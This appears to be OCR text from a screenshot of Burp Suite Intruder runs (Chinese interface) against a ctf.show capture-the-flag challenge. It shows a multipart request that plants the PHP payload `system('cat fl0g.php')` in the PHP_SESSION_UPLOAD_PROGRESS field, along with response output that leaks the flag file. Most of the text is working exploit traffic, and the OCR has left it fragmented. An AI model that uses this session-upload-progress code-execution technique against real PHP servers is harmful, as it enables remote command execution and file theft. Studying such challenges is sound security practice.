 攻击 保存 列 8. Intruder attack of http://688fb452-659f-4812-86aa-6b1c0cc6dfc1.cha
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度
1 null 200 3670
3 null 200 3670
4 null 200 3670
5 null 200 3670
null 200 3670
9 null 200 3670
10 null 200 3670
11 null 200 3670
0 200 3670
12 null 200 3670
请求 响应
美化 Raw Hex
8 DNT: 1
9 Connection: close
.0 Upgrade-Insecure-Requests: 1
.1 Content-Type: multipart/form-data; boundary=---------------------------19482
.2 Content-Length: 334
.3 Cookie: PHPSESSID=flag
.4
.5 -----------------------------19482616314249
.6 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
.7
.8 <?php system('cat fl0g.php');?>
.9 -----------------------------19482616314249
20 Content-Disposition: form-data; name="file"; filename="11.txt"
21 Content-Type: text/plain
22
23
24 -----------------------------19482616314249--
25
攻击 保存 列 9. Intruder attack of http://688fb452-659f-4812-86aa-6b1c0cc6dfc1.challenge.ctf.show -
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
82 null 200 927
521 null 200 927
544 null 200 927
2 null 200 334
5 null 200 334
6 null 200 334
7 null 200 334
8 null 200 334
10 null 200 334
11 null 200 334
请求 响应
美化 Raw Hex 页面渲染
11 upload_progress_<?php
12
13 /*
14 # -*- coding: utf-8 -*-
15 # @Author: h1xa
16 # @Date:   2020-09-16 11:24:37
17 # @Last Modified by:   h1xa
18 # @Last Modified time: 2020-09-16 11:25:00
19 # @email: h1xa@ctfer.com
20 # @link: https://ctfer.com
21
22 */
23
24
25 $flag="ctfshow{fb9f68a5-175c-4678-b09e-b895dc07efba}"
;|a:5:{s:10:"start_time";i:1701936978;s:14:"content_length";i:334;s:15:"bytes_processed";i:3
:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:6:"11.txt";s:8:"tmp_name";
"done";b:0;s:10:"start_time";i:1701936978;s:15:"bytes_processed";i:334;}}}